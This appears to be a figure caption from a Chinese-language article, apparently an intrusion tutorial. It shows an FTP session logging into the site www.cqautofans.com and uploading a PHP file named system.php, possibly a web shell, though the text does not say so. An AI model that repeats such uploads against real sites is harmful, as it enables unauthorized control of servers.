 C:\Documents and Settings\Administrator>ftp www.cqautofans.com
Connected to www.cqautofans.com.
220 (vsFTPd 1.2.1)
User (www.cqautofans.com:(none)): qiche
331 Please specify the password.
Password:
230 Login successful.
ftp> put system.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 File receive OK.
ftp: 68501 bytes sent in 0.00Seconds 68501000.00Kbytes/sec.
ftp> _
Google
图 22